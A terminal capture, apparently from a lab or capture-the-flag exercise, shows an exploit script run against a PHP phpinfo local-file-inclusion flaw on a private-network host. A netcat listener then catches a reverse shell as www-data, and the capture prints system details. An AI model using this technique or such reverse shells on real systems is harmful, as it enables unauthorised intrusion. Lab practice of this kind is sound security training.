 D:\LITTLE_tools\小脚本>
D:\LITTLE_tools\小脚本>
D:\LITTLE_tools\小脚本>py -2 phpinfo_LFI.py 192.168.232.152 80 1
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 114244
Spawning worker pool (1)...
1331 /  2000
kali@kali:~$
kali@kali:~$
kali@kali:~$ nc -lp 3333
Linux cryptobank 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_6
4 x86_64 GNU/Linux
05:46:21 up  3:36,  0 users,  load average: 0.29, 0.12, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$